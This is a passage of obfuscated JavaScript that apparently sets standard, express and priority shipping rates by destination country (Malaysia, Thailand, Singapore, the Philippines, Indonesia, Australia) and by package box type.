03b,0x1dde+-0xc7d+-0x1*0x10d5,0x1*-0x7f5+0x1748+-0xebd*0x1,0x323*-0x5+0x3*0x162+0x11b*0xb,0x3*0x909+0x1030*-0x1+-0x19*0x69],_0x568fe1,_0x157df4[_0x423660(0x1150)]),_0x157df4[_0x423660(0x18ed)](setEXP,-0x1877*0x1+0x19d4+-0x135,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1446)](setPRI,0xb3*-0x25+-0x1085+-0x1*-0x2ab9,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x538)](boxtype,'T4')&&(_0x157df4[_0x423660(0x17e6)](setEXP,-0x23a+0x2*0xd62+-0xc31*0x2),_0x157df4[_0x423660(0x8d0)](setPRI,0xed6*0x1+0x1853*0x1+-0x58c*0x7));_0x157df4[_0x423660(0x66d)](boxtype,'T6')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1a7*-0x2+-0x1*0xd48+-0x71*-0x17),_0x157df4[_0x423660(0x17bf)](setPRI,0x1a84+-0x1c4*-0xe+-0x32dd));_0x157df4[_0x423660(0xb0c)](boxtype,'F4')&&(_0x157df4[_0x423660(0x1b3f)](setEXP,0x1b7d+-0x12*-0x47+-0x2053),_0x157df4[_0x423660(0x1208)](setPRI,0x2548+-0x17e2+0x3*-0x45b));_0x157df4[_0x423660(0x9ca)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1952)](setEXP,-0x1*0x11d5+-0xdf6+0x1ff3),_0x157df4[_0x423660(0x1b35)](setPRI,0x2490+-0x1520+-0xf1b));_0x157df4[_0x423660(0x8c7)](boxtype,'L')&&(_0x157df4[_0x423660(0xc35)](setEXP,0x2348+-0x1*-0xc99+0x2fb9*-0x1),_0x157df4[_0x423660(0x1816)](setPRI,0x1405+0xb5*0x22+-0x2bba*0x1));_0x157df4[_0x423660(0x160c)](boxtype,'B')&&(_0x157df4[_0x423660(0x1b35)](setEXP,0x13c5*-0x1+-0x37*-0x6b+-0x1*0x310),_0x157df4[_0x423660(0x1726)](setPRI,0x2443+0x104c+0x343*-0x10));_0x157df4[_0x423660(0x5d2)](boxtype,'C')&&(_0x157df4[_0x423660(0x7e3)](setEXP,0xb2b+-0x1d6d+0xb*0x1ad),_0x157df4[_0x423660(0xa0d)](setPRI,0x13dd+0xd69*-0x1+0xad*-0x9));_0x157df4[_0x423660(0x14ee)](boxtype,'G')&&(_0x157df4[_0x423660(0x8d0)](setEXP,-0x9*0x307+0x1e3a+-0x2ce),_0x157df4[_0x423660(0xc7b)](setPRI,0x1367+0xc0*0x9+-0x3c*0x6e));_0x157df4[_0x423660(0x11d6)](boxtype,'D')&&(_0x157df4[_0x423660(0x700)](setEXP,0x182c+0x5*0x401+0x98*-0x4a),_0x157df4[_0x423660(0x3ca)](setPRI,0x125c+0xcd*-0x1f+-0x15f*-0x5));_0x157df4[_0x423660(0xc54)](boxtype,'I')&&(_0x157df4[_0x423660(0xdff)](setEXP,0x403*-0x7+0x139*0x15+0x3*0xe3),_0x157df4[_0x423660(0xf84)](setPRI,-0x1*0x1372+-0x43*-0x56+0x1*-0x2ac));_0x157df4[_0x423660(0x1cd8)](boxtype,'E')&&(_0x157df4[_0x423660(0x19df)](setEXP,0x2147*0x1+-0x2451+0x350),_0x157df4[_0x423660(0x1aa4)](setPRI,-0x5*0x739+0xfd+0xbdf*0x3));_0x157df4[_0x423660(0x1a2b)](boxtype,'K')&&(_0x157df4[_0x423660(0x11ad)](setEXP,0x1*-0x14bb+0x15cd*-0x1+0x2ace),_0x157df4[_0x423660(0x19c3)](setPRI,-0x25f7+-0x842+0x2eb6));_0x157df4[_0x423660(0x7bc)](boxtype,'N')&&(_0x157df4[_0x423660(0x1aa4)](setEXP,0x2*-0x6f1+-0x152b+0x23ad),_0x157df4[_0x423660(0xee6)](setPRI,-0x2574*0x1+-0xb47+-0x4f3*-0xa));_0x157df4[_0x423660(0x1157)](boxtype,'P')&&(_0x157df4[_0x423660(0x1852)](setEXP,0x16fa+0x1*0x1030+-0x26da),_0x157df4[_0x423660(0x1aa4)](setPRI,0x17cc+0x2*0x737+-0x25a9));_0x157df4[_0x423660(0xb95)](boxtype,'Q')&&(_0x157df4[_0x423660(0x19df)](setEXP,0x1*-0x402+0x7*0x463+-0x5f*0x47),_0x157df4[_0x423660(0xd83)](setPRI,-0x155*-0x4+0x1b9a+-0x8a*0x3c));_0x157df4[_0x423660(0x11e7)](boxtype,'H')&&(_0x157df4[_0x423660(0x13b2)](setEXP,-0x2*0x517+-0x3*0x4ab+0x1*0x189d),_0x157df4[_0x423660(0xa9e)](setPRI,0x2*0x9fa+0x2624+-0x3982));_0x157df4[_0x423660(0x17c1)](boxtype,'X')&&(_0x157df4[_0x423660(0xa19)](setEXP,0x1588+-0x20ab*0x1+0xc4f),_0x157df4[_0x423660(0xb07)](setPRI,-0x86*0x33+-0x1*0x1773+0x33e7));_0x157df4[_0x423660(0x15f)](boxtype,'Y')&&(_0x157df4[_0x423660(0x12f6)](setEXP,0xf3a+0x1*-0x13f1+0x539*0x1),_0x157df4[_0x423660(0x165)](setPRI,0x15ca+-0x78d*-0x4+-0xf*0x36d));_0x157df4[_0x423660(0x1ae5)](boxtype,'M')&&(_0x157df4[_0x423660(0x8f6)](setEXP,0x1197+0x1353*0x2+-0xb1*0x51),_0x157df4[_0x423660(0x9a2)](setPRI,0x1*0x1b56+0x59*0x5f+-0x43*0xe5));_0x157df4[_0x423660(0x1157)](boxtype,'A1')&&(_0x157df4[_0x423660(0xf84)](setEXP,-0x7*-0x8c+0xb0a+0xea7*-0x1),_0x157df4[_0x423660(0x1225)](setPRI,-0x31*0xbf+-0x269f+-0x4b7e*-0x1));_0x157df4[_0x423660(0x183f)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1772)](setEXP,0xebb+-0x26d7+0x1853),_0x157df4[_0x423660(0x1db)](setPRI,0xc1*-0x32+-0x11*-0x3f+0x2214));_0x157df4[_0x423660(0xfdd)](boxtype,'A3')&&(_0x157df4[_0x423660(0x4a0)](setEXP,-0xa84+-0xa*0x1e8+-0x107*-0x1d),_0x157df4[_0x423660(0x565)](setPRI,0x20d5+-0x2693+0x60e));_0x157df4[_0x423660(0x11e7)](boxtype,'A4')&&(_0x157df4[_0x423660(0x13f8)](setEXP,0x3b1*0x3+-0x169c+0xbcf*0x1),_0x157df4[_0x423660(0x51a)](setPRI,0xb89*0x3+0x71*0x20+-0x3057));_0x157df4[_0x423660(0x142d)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1a27)](setEXP,0xb*0xe3+0x33f+-0x99*0x15),_0x157df4[_0x423660(0x12ab)](setPRI,0x15d9+-0x259d+-0x11*-0xf8));_0x157df4[_0x423660(0x654)](boxtype,'A6')&&(_0x157df4[_0x423660(0x232)](setEXP,0x265c+0x26d5+-0x4cdc),_0x157df4[_0x423660(0x82b)](setPRI,-0x15fa*0x1+-0x25*-0x6d+0x6ca));_0x157df4[_0x423660(0x24e)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1360)](setEXP,0x383+0x1b68*0x1+-0x8e*0x37),_0x157df4[_0x423660(0xaa6)](setPRI,0x2*-0x1351+0x22fe+0x467));_0x157df4[_0x423660(0xc7a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1225)](setEXP,-0xd*-0x28d+0x1ed2+-0x3f65),_0x157df4[_0x423660(0x1063)](setPRI,0x10*-0x227+-0x3*-0x716+0xdf6*0x1));_0x157df4[_0x423660(0x9ca)](boxtype,'')&&(_0x157df4[_0x423660(0x632)](setEXP,0x1659*0x1+0xb*-0x21a+0x255),_0x157df4[_0x423660(0x877)](setPRI,0x14e9+0x42e+-0x1917));break;case'MY':case'TH':case'SG':case'PH':_0x157df4[_0x423660(0x1988)](setSTD,[0x22d8+-0x6e9+0x1*-0x1bdb,0x1c2b*-0x1+-0x2c5*0xc+-0x3d7b*-0x1,-0x664+-0x1efd+0x1*0x257f,-0x2406+0x16ee+0xd40,-0x40a*0x2+-0x1d47+0x258d,0xf0c+0x3*-0xc5f+0x164d,0x98*-0x2f+-0xba3+-0x27d1*-0x1,-0x3*0xcd0+0x1*-0xaf7+-0x18d9*-0x2,-0x1c82+0x34a*0x7+0x5cc,-0x41*0xf+0xd3*0x2b+-0x1f4d,-0x2408+-0x2*0x12ee+0x4a3e,0x254f+0x844+-0x2d34,0x1*0x260f+-0x218*-0x1+0x75*-0x57,0x1a84+-0x1fe7*-0x1+-0x5cd*0xa,-0x1243*-0x2+0x1*0x1f04+-0x1*0x431c,-0x1eee+0xd59+0x8*0x241,0x1457+-0x1*-0x13d9+-0x27b8,-0xd3*0x8+0x1cac+0x1*-0x1597,-0x1095+0x260b+-0x14f4,0x1*0x182e+-0x1f34+-0x143*-0x6,-0x3f2+0x1c29+0x1*-0x17a1,0x18ee+-0x1fea+0x79c*0x1,0x4*-0x18f+-0xeab+0x1591,0xa8e+0x195*-0xa+0x5f8,-0x10a7+0x8ba*0x2+0x1*-0xf],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0xa8b)](setEXP,0x5ff+-0xcfb+0x2*0x397,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1c46)](setPRI,0xb02*-0x1+0x7c2+0x83*0x7,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x11d2)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1df)](setEXP,-0x1d5+-0x132d+-0x1*-0x1534),_0x157df4[_0x423660(0x1d17)](setPRI,-0x1*0x1b74+0x2055+-0x48c));_0x157df4[_0x423660(0x160c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa57)](setEXP,0x1*0x1475+-0x2*0x88a+-0x320),_0x157df4[_0x423660(0x8d0)](setPRI,0xe6d+-0x1c22+0xe14));_0x157df4[_0x423660(0x11fe)](boxtype,'F4')&&(_0x157df4[_0x423660(0xe12)](setEXP,-0x13f*-0x14+0x72f*0x5+-0xf*0x40b),_0x157df4[_0x423660(0xd12)](setPRI,-0xe4e+0x19a4+-0x3*0x3ab));_0x157df4[_0x423660(0x1ba9)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1459)](setEXP,-0x64e*-0x1+0x95*-0x3+-0x45d*0x1),_0x157df4[_0x423660(0x710)](setPRI,0x107f+-0x6a*0x3+-0xeec));_0x157df4[_0x423660(0x89f)](boxtype,'L')&&(_0x157df4[_0x423660(0xaa6)](setEXP,0x28*0x18+0x3*0x604+-0x159a),_0x157df4[_0x423660(0x51f)](setPRI,-0x18b4+0x69d*0x1+0x9*0x20c));_0x157df4[_0x423660(0x1263)](boxtype,'B')&&(_0x157df4[_0x423660(0x2e9)](setEXP,-0x3*-0x343+0x82a+-0x9*0x1f9),_0x157df4[_0x423660(0xb58)](setPRI,-0x70+0xc8*0x1b+-0x1449));_0x157df4[_0x423660(0x66d)](boxtype,'C')&&(_0x157df4[_0x423660(0x487)](setEXP,0xe*0x20e+0x9ca+-0x265c),_0x157df4[_0x423660(0x176a)](setPRI,0x10e+-0x2*0xe41+-0x11*-0x1a3));_0x157df4[_0x423660(0x7bc)](boxtype,'G')&&(_0x157df4[_0x423660(0x1218)](setEXP,0xe7e+0x10e8+-0x7cd*0x4),_0x157df4[_0x423660(0x1d6e)](setPRI,-0xb4c+0x1*0x6bc+0x4f4*0x1));_0x157df4[_0x423660(0xef2)](boxtype,'D')&&(_0x157df4[_0x423660(0x1a51)](setEXP,0x9*-0x7b+0x5b*0x4d+-0x16cb),_0x157df4[_0x423660(0x897)](setPRI,0x900+0xb8a+-0x1412));_0x157df4[_0x423660(0xd8d)](boxtype,'I')&&(_0x157df4[_0x423660(0x1224)](setEXP,-0x23f9*0x1+-0x793+-0x2bcd*-0x1),_0x157df4[_0x423660(0xe3b)](setPRI,0x1ea6*-0x1+-0x2*-0x1279+-0x5d4));_0x157df4[_0x423660(0x7bc)](boxtype,'E')&&(_0x157df4[_0x423660(0x159b)](setEXP,0xc10+0x313+-0xbe*0x14),_0x157df4[_0x423660(0x1218)](setPRI,-0xa*0x3ac+0x1d15+-0x69*-0x15));_0x157df4[_0x423660(0x2b6)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a27)](setEXP,-0xe*-0x89+0x18b6+0x1fe9*-0x1),_0x157df4[_0x423660(0x11e9)](setPRI,-0x5a1+-0x1*-0xf98+-0x8fd));_0x157df4[_0x423660(0xc7a)](boxtype,'N')&&(_0x157df4[_0x423660(0x19e8)](setEXP,0x24dd+-0x1631+0x7*-0x201),_0x157df4[_0x423660(0x1bbb)](setPRI,-0x1*0x1537+0x17*-0x49+0x2ea*0xa));_0x157df4[_0x423660(0x11fe)](boxtype,'P')&&(_0x157df4[_0x423660(0x1865)](setEXP,-0x354+-0xe1+0x494),_0x157df4[_0x423660(0x12b6)](setPRI,0x2209*-0x1+0x1c2a+0x6a7));_0x157df4[_0x423660(0x158f)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1bbe)](setEXP,0x14f1+0x1df8+-0x3285),_0x157df4[_0x423660(0x1333)](setPRI,-0x20c+-0x255a+0x2806));_0x157df4[_0x423660(0x54c)](boxtype,'H')&&(_0x157df4[_0x423660(0x8da)](setEXP,0x4ec+0x1e93+0x1181*-0x2),_0x157df4[_0x423660(0x7c8)](setPRI,-0x266*0xb+-0x1fa1+-0x3afd*-0x1));_0x157df4[_0x423660(0xc4d)](boxtype,'X')&&(_0x157df4[_0x423660(0x67b)](setEXP,-0x788+-0x5c*-0x67+-0xe28*0x2),_0x157df4[_0x423660(0x1224)](setPRI,-0x3c4*-0x9+-0x1c81+-0x1*0x3a1));_0x157df4[_0x423660(0x62a)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1865)](setEXP,-0x63*-0x28+-0x1b76+-0x17*-0x8c),_0x157df4[_0x423660(0x18c1)](setPRI,0xf2*0x28+-0x233*0xe+0x2d4*-0x2));_0x157df4[_0x423660(0x8ab)](boxtype,'M')&&(_0x157df4[_0x423660(0x16d2)](setEXP,0x1ce6+0x10*-0x6+-0xdb*0x21),_0x157df4[_0x423660(0x15cf)](setPRI,0x1*-0x1966+-0x1*0x157+-0x3e3*-0x7));_0x157df4[_0x423660(0x1822)](boxtype,'A1')&&(_0x157df4[_0x423660(0x17c9)](setEXP,0x4e6+0x9*-0x32f+0x17f3),_0x157df4[_0x423660(0x30d)](setPRI,-0x4ec+-0x1404+0x194f));_0x157df4[_0x423660(0x1980)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1675)](setEXP,-0xcf3*-0x3+-0x1*-0x17bd+0x1*-0x3e64),_0x157df4[_0x423660(0x3da)](setPRI,0x2660+-0x6cf+0x79*-0x42));_0x157df4[_0x423660(0xfd2)](boxtype,'A3')&&(_0x157df4[_0x423660(0x923)](setEXP,0x2407*0x1+-0xa6*-0x22+0x543*-0xb),_0x157df4[_0x423660(0x39e)](setPRI,-0x244a+0xa*0x2ef+0x753));_0x157df4[_0x423660(0x445)](boxtype,'A4')&&(_0x157df4[_0x423660(0x565)](setEXP,-0x1a18+0x249*0x5+-0x3*-0x4f6),_0x157df4[_0x423660(0x632)](setPRI,-0x4*0x5bf+-0x80e+-0xb*-0x2db));_0x157df4[_0x423660(0x1483)](boxtype,'A5')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x1e77+-0x1f9a+-0x1*-0x182),_0x157df4[_0x423660(0x17c9)](setPRI,0x2*0x134f+0xa37*0x3+-0xb*0x641));_0x157df4[_0x423660(0x1610)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1d6e)](setEXP,0x26a5+0x425+-0x2a84),_0x157df4[_0x423660(0x468)](setPRI,-0x3e4*-0x1+-0x3*-0xac9+0x23d6*-0x1));_0x157df4[_0x423660(0x538)](boxtype,'A7')&&(_0x157df4[_0x423660(0x693)](setEXP,0xbb9*-0x3+-0x2388+0x4708),_0x157df4[_0x423660(0x2f0)](setPRI,-0x319*0x1+-0x3*-0xc9d+0xb6b*-0x3));_0x157df4[_0x423660(0x1920)](boxtype,'A8')&&(_0x157df4[_0x423660(0x14bf)](setEXP,0x12ad*-0x1+0x31*-0x47+0x20ad),_0x157df4[_0x423660(0x18d3)](setPRI,-0x1d64+0x5*-0x44d+0x3385));_0x157df4[_0x423660(0x526)](boxtype,'')&&(_0x157df4[_0x423660(0x995)](setEXP,0x4a3*-0x8+-0x176f+-0xbb*-0x55),_0x157df4[_0x423660(0x187d)](setPRI,0x6c3+-0x1*0xbce+0x50b));break;case'ID':_0x157df4[_0x423660(0x496)](setSTD,0x14*-0x16c+0xf6+0x1b7a),_0x157df4[_0x423660(0x151d)](setEXP,-0x1e9*0x2+-0x1196+0x2*0xacd,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0xa8b)](setPRI,-0x1784+-0x14f1*0x1+0x2cca,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1b7b)](boxtype,'T4')&&(_0x157df4[_0x423660(0xcdf)](setEXP,0x3*-0x803+-0x1e37+-0x65*-0x8a),_0x157df4[_0x423660(0x18d3)](setPRI,-0x1*0xdbd+-0xc7*-0x6+-0x1*-0x968));_0x157df4[_0x423660(0xc54)](boxtype,'T6')&&(_0x157df4[_0x423660(0x7c8)](setEXP,-0xbf5+0x871*-0x4+-0x5*-0x932),_0x157df4[_0x423660(0x1ac7)](setPRI,0xa68+0x1a31*0x1+-0x243a));_0x157df4[_0x423660(0x15d8)](boxtype,'F4')&&(_0x157df4[_0x423660(0x11fd)](setEXP,-0x1*-0x11a7+0x206b+-0x38*0xe4),_0x157df4[_0x423660(0x1b0c)](setPRI,-0x2bd*-0x1+0x1*0x24a+-0x4b2));_0x157df4[_0x423660(0x1b4e)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1131)](setEXP,-0x1*-0x11d8+-0x5*-0x4b+0x3*-0x65f),_0x157df4[_0x423660(0x11ad)](setPRI,-0x32e*-0x7+-0x687+-0xf66));_0x157df4[_0x423660(0x1cef)](boxtype,'L')&&(_0x157df4[_0x423660(0x24d)](setEXP,-0x1947+0xfd5+-0x4d2*-0x2),_0x157df4[_0x423660(0x150d)](setPRI,-0x2*0x1209+-0x1688+0x141*0x2f));_0x157df4[_0x423660(0xccd)](boxtype,'B')&&(_0x157df4[_0x423660(0x18a5)](setEXP,-0x69*-0x40+0x52c+-0x1f3a),_0x157df4[_0x423660(0x8dc)](setPRI,-0x7c1+0x207f+0x1*-0x185f));_0x157df4[_0x423660(0x15f)](boxtype,'C')&&(_0x157df4[_0x423660(0x861)](setEXP,-0xc63*0x1+-0x2225+0x175d*0x2),_0x157df4[_0x423660(0x14eb)](setPRI,0x2*0x97c+0x1f53+-0x31ec));_0x157df4[_0x423660(0x1cef)](boxtype,'G')&&(_0x157df4[_0x423660(0x1b6e)](setEXP,-0x1efd+0x1*-0x1fcf+0x3efe),_0x157df4[_0x423660(0x16ae)](setPRI,0x13*0xc5+0x17ce+-0x56f*0x7));_0x157df4[_0x423660(0x654)](boxtype,'D')&&(_0x157df4[_0x423660(0xb36)](setEXP,0x1c2a+0x198b+-0x3574*0x1),_0x157df4[_0x423660(0x1cbf)](setPRI,-0xc*0xfb+-0x756+0x1392));_0x157df4[_0x423660(0xf30)](boxtype,'I')&&(_0x157df4[_0x423660(0x824)](setEXP,0x4f2+0x219f+-0x2650),_0x157df4[_0x423660(0x1979)](setPRI,-0x236c+0x168b*-0x1+0x3a6f));_0x157df4[_0x423660(0x542)](boxtype,'E')&&(_0x157df4[_0x423660(0x258)](setEXP,0x500+0x1*0x11f5+0x6*-0x3c7),_0x157df4[_0x423660(0x1979)](setPRI,-0x256b+0x2*0x1123+-0x41f*-0x1));_0x157df4[_0x423660(0x11e6)](boxtype,'K')&&(_0x157df4[_0x423660(0x1b0c)](setEXP,0x1*0x1f1+0x124a+-0x13f0),_0x157df4[_0x423660(0xcdf)](setPRI,0xd0d+-0x6ec+-0x527));_0x157df4[_0x423660(0x155f)](boxtype,'N')&&(_0x157df4[_0x423660(0x1db)](setEXP,0x22a7*0x1+-0xe3a+-0x13c8),_0x157df4[_0x423660(0x12f6)](setPRI,0xf1*-0x1+-0x1097+0x12e6));_0x157df4[_0x423660(0x359)](boxtype,'P')&&(_0x157df4[_0x423660(0x10cb)](setEXP,-0x1ab*0xe+0x2*0x1354+-0xeef),_0x157df4[_0x423660(0xa0f)](setPRI,0x78d*-0x5+-0x3*-0xba2+0x3a3));_0x157df4[_0x423660(0x1b7b)](boxtype,'Q')&&(_0x157df4[_0x423660(0x14f2)](setEXP,-0xb8*-0x2f+-0x2*-0x1052+-0x841*0x8),_0x157df4[_0x423660(0xca1)](setPRI,0x1b3*-0x1+-0x48*-0x5c+0x3*-0x7dd));_0x157df4[_0x423660(0xe8f)](boxtype,'H')&&(_0x157df4[_0x423660(0x491)](setEXP,0xc*0x225+0x2233+0x3b72*-0x1),_0x157df4[_0x423660(0x5a2)](setPRI,-0xee5*-0x1+-0x3a5+-0xa46));_0x157df4[_0x423660(0x66d)](boxtype,'X')&&(_0x157df4[_0x423660(0xd47)](setEXP,-0x2*0x101e+0x1284+0xee4),_0x157df4[_0x423660(0x1c19)](setPRI,-0x1*-0x1504+0x16f2+0x49*-0x94));_0x157df4[_0x423660(0x188c)](boxtype,'Y')&&(_0x157df4[_0x423660(0xf6d)](setEXP,0x323+0x2576+-0x2803),_0x157df4[_0x423660(0x97a)](setPRI,-0x1e46+-0x92c+0x28d0));_0x157df4[_0x423660(0x1610)](boxtype,'M')&&(_0x157df4[_0x423660(0x1a3c)](setEXP,0x1b39+0x99*0x2e+-0x366c),_0x157df4[_0x423660(0x13da)](setPRI,0x10bb+0x1188+-0x21cb));_0x157df4[_0x423660(0x9e6)](boxtype,'A1')&&(_0x157df4[_0x423660(0x1b05)](setEXP,0x1*0x2196+0x1*-0x4f2+-0x1c72),_0x157df4[_0x423660(0x4e0)](setPRI,-0xb3c*-0x1+-0x1*-0x2689+0x1*-0x3170));_0x157df4[_0x423660(0x13a0)](boxtype,'A2')&&(_0x157df4[_0x423660(0x612)](setEXP,0xd13+0x25*-0x71+0x1a*0x22),_0x157df4[_0x423660(0x1225)](setPRI,0x206e+-0x1995+-0x684*0x1));_0x157df4[_0x423660(0x11a1)](boxtype,'A3')&&(_0x157df4[_0x423660(0x1d72)](setEXP,-0x24b1+-0x1070+-0x3553*-0x1),_0x157df4[_0x423660(0x1a27)](setPRI,0xc9*-0x1f+0xd67*-0x2+0x337a));_0x157df4[_0x423660(0x14ff)](boxtype,'A4')&&(_0x157df4[_0x423660(0x13b2)](setEXP,0x807+-0x111a+0x94a),_0x157df4[_0x423660(0x17e6)](setPRI,-0x21c+0x1478+-0x1202));_0x157df4[_0x423660(0xe46)](boxtype,'A5')&&(_0x157df4[_0x423660(0xe02)](setEXP,0x2ef+0x1115*0x1+0x13a5*-0x1),_0x157df4[_0x423660(0x1865)](setPRI,-0xe1e+0xa7e*-0x1+0xc8a*0x2));_0x157df4[_0x423660(0x1073)](boxtype,'A6')&&(_0x157df4[_0x423660(0x809)](setEXP,-0x25d0+0x4*-0x239+0x2efa),_0x157df4[_0x423660(0xc35)](setPRI,-0x1788+-0x535+-0x2*-0xe93));_0x157df4[_0x423660(0x12ae)](boxtype,'A7')&&(_0x157df4[_0x423660(0x165)](setEXP,0x3*-0x40d+0x81*-0xb+0x1207),_0x157df4[_0x423660(0xaf6)](setPRI,-0x164*-0xa+-0x26a2+0x191e));_0x157df4[_0x423660(0x1460)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1786)](setEXP,-0xe25+0x2437+-0x15a9*0x1),_0x157df4[_0x423660(0x225)](setPRI,-0x1*-0x19c5+-0xe7d*-0x1+0x2*-0x13d1));_0x157df4[_0x423660(0x137c)](boxtype,'')&&(_0x157df4[_0x423660(0x156a)](setEXP,0xa05*-0x3+-0x7*-0x579+-0x840),_0x157df4[_0x423660(0x7f7)](setPRI,-0x28a*-0xe+-0x1ce3+-0x519));break;case'AU':_0x157df4[_0x423660(0x306)](setSTD,[0x1*-0xd42+0xe7*-0x17+0x2221,-0x71*-0xf+-0x20d2+0x1a51,-0x1f*-0x6f+-0x13d3+0x694,-0x1415*0x1+0x1b3e*-0x1+-0x1*-0x2f94,0x448+-0x24bf+0x20c2,0x1*0x203f+-0x1ad0+0x2*-0x28d,-0x3*-0x94f+-0xecb+0x63*-0x21,-0xe8*0x7+0x14d*-0x1+0x80e,-0xfa0+0xe96+0x17d,0xc4*0x3+-0x756+0x587,0x1*-0x26ef+0x1f17+0x85f*0x1,-0x1362+-0xc26+0x2019,-0x1d7d+0x14e3+0x935,0x1275+0x1*-0x1939+0x769,-0x5*0x771+0x2*0xcc2+-0x42*-0x30,-0xfe5+-0x20e4+0x3182,-0x8*0x3c0+-0x158b+0x344e,-0x1526+-0x1b8e+-0x13*-0x29b,0x1*0x6f1+0xcf2*-0x2+-0x13cf*-0x1,0xd39+0x1f76+-0xa7*0x43,0x1*-0x2333+0x1803+0xc3e,0x1e5a+-0xf64+-0xdd4,0x23c7+-0x18*-0x151+-0x4229*0x1,-0x19de*0x1+-0xcf2+0x2815,0x59*-0x26+-0x166c+0x24fb],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x544)](setEXP,0x14e7*-0x1+-0xd6c*-0x2+0x2e2*-0x2,_0x157df4[_0x423660(0xa46)]),_0x157df4[_0x423660(0x53b)](setPRI,-0x1*-0x13b6+-0xa3*0x11+-0x1*0x88e,_0x157df4[_0x423660(0x194a)]);_0x157df4[_0x423660(0xa23)](boxtype,'T4')&&(_0x157df4[_0x423660(0x13b2)](setEXP,-0x1*0xd1c+-0x735+0x3d*0x56),_0x157df4[_0x423660(0x1324)](setPRI,0x2b*0x6d+-0x1774+-0x2bd*-0x2));_0x157df4[_0x423660(0x1929)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1560)](setEXP,0xa94*-0x2+-0x1*0x1875+0x2dd4),_0x157df4[_0x423660(0x1772)](setPRI,-0x781*0x5+0xa*0x11d+-0x1*-0x1ad1));_0x157df4[_0x423660(0xf30)](boxtype,'F4')&&(_0x157df4[_0x423660(0x491)](setEXP,0x2d+-0x2be+-0x1b*-0x1a),_0x157df4[_0x423660(0x17bb)](setPRI,-0x2*0x92+-0x71+0x2*0xf5));_0x157df4[_0x423660(0xb68)](boxtype,'F5')&&(_0x157df4[_0x423660(0x7c2)](setEXP,-0x83b+-0x5a3+0xe0b),_0x157df4[_0x423660(0x10d0)](setPRI,-0x4*0xde+-0x419*0x2+0xbff));_0x157df4[_0x423660(0x1228)](boxtype,'L')&&(_0x157df4[_0x423660(0xd77)](setEXP,-0x1504+-0x2c*0x12+0x1849),_0x157df4[_0x423660(0x635)](setPRI,0x255*-0xb+0x1005+0x9f7));_0x157df4[_0x423660(0xae1)](boxtype,'B')&&(_0x157df4[_0x423660(0x7c1)](setEXP,0x4bd*-0x7+0x208f+0xc9),_0x157df4[_0x423660(0x13e5)](setPRI,0x1e70+-0x244d+0x63c));_0x157df4[_0x423660(0x154d)](boxtype,'C')&&(_0x157df4[_0x423660(0x1bff)](setEXP,-0x1*-0x657+-0x68a+0x6a),_0x157df4[_0x423660(0xa1c)](setPRI,-0x3*-0x71f+0x1*0xd0d+-0x220b));_0x157df4[_0x423660(0x135c)](boxtype,'G')&&(_0x157df4[_0x423660(0xd3c)](setEXP,0x780+-0x3*0xb1f+-0x1a14*-0x1),_0x157df4[_0x423660(0x1c76)](setPRI,-0x2265*-0x1+0x147*-0xd+0x27d*-0x7));_0x157df4[_0x423660(0xb95)](boxtype,'D')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x3*0x7cf+-0x10df*0x2+0xaa1),_0x157df4[_0x423660(0xb58)](setPRI,0x1ed7+-0x1363+-0xaf7));_0x157df4[_0x423660(0xf46)](boxtype,'I')&&(_0x157df4[_0x423660(0x1c0c)](setEXP,-0x25b8+0xa0c+0x1bfc),_0x157df4[_0x423660(0xaf5)](setPRI,-0x3d*-0x89+-0x12e2+-0xd46));_0x157df4[_0x423660(0x88f)](boxtype,'E')&&(_0x157df4[_0x423660(0xee6)](setEXP,0x1837+0x1d43+0x1c*-0x1e5),_0x157df4[_0x423660(0x19be)](setPRI,-0x1*-0x1cab+0x1*0x20a1+0x2*-0x1e5b));_0x157df4[_0x423660(0xc4d)](boxtype,'K')&&(_0x157df4[_0x423660(0xd47)](setEXP,0x10d*0xd+0x15d*0x12+-0x25c5),_0x157df4[_0x423660(0xde3)](setPRI,0x1dd2+0x2*0x1063+-0x3e02));_0x157df4[_0x423660(0x1bb4)](boxtype,'N')&&(_0x157df4[_0x423660(0x1925)](setEXP,-0x16a9*0x1+-0x9fd*0x1+-0x10e9*-0x2),_0x157df4[_0x423660(0xddc)](setPRI,0x1741*0x1+-0x6*-0x1d3+-0x2107));_0x157df4[_0x423660(0xc4d)](boxtype,'P')&&(_0x157df4[_0x423660(0x46f)](setEXP,0x5b7+-0x12*-0x54+0xb1d*-0x1),_0x157df4[_0x423660(0x11e9)](setPRI,0x1e84+-0x59f*-0x1+-0x235b));_0x157df4[_0x423660(0x1a55)](boxtype,'Q')&&(_0x157df4[_0x423660(0x5f8)](setEXP,0xf0d*0x1+-0x17*-0x41+-0x1435),_0x157df4[_0x423660(0x1218)](setPRI,-0x2595+-0x2684+0x4ce1));_0x157df4[_0x423660(0x4c3)](boxtype,'H')&&(_0x157df4[_0x423660(0xb25)](setEXP,-0x2*0x386+-0x1740+0xd*0x264),_0x157df4[_0x423660(0x1cbf)](setPRI,0xe*-0x1cf+0x71f+0x6*0x333));_0x157df4[_0x423660(0x1924)](boxtype,'X')&&(_0x157df4[_0x423660(0xd47)](setEXP,0x8e0+0x2695+-0x